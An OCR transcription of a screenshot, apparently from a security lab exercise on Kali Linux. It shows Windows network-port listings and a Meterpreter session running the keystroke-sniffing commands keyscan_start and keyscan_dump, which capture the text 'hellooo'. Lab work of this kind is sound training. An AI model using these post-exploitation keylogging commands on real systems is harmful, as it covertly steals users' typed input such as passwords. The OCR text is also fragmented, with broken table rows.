 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Don't show again
Auto capture keyboard ...
Don't show again
1 2 3 4 22:38
Home
File System
Trash
sf_shared
lab06
hariharan@kali: ~
Session Actions Edit View Help
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::49152 :::* LISTEN 0 0 368/wininit.exe
tcp6 :::49153 :::* LISTEN 0 0 744/svchost.exe
tcp6 :::49154 :::* LISTEN 0 0 856/svchost.exe
tcp6 :::49155 :::* LISTEN 0 0 456/services.exe
tcp6 :::49156 :::* LISTEN 0 0 472/lsass.exe
udp 0.0.0.0:5 0.0.0.0:* 0 0 288/svchost.exe
355
udp 10.162.49 0.0.0.0:* 0 0 4/System
.209:137
udp 10.162.49 0.0.0.0:* 0 0 4/System
.209:138
udp 127.0.0.1 0.0.0.0:* 0 0 760/iexplore.exe
:49601
udp 127.0.0.1 0.0.0.0:* 0 0 1220/iexplore.exe
:50278
udp 127.0.0.1 0.0.0.0:* 0 0 1240/iexplore.exe
:55929
udp6 :::5355 :::* 0 0 288/svchost.exe
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
hellooo
meterpreter >
KALI
Right Ctrl
Search
ENG
IN
56%
09:08
24-11-2026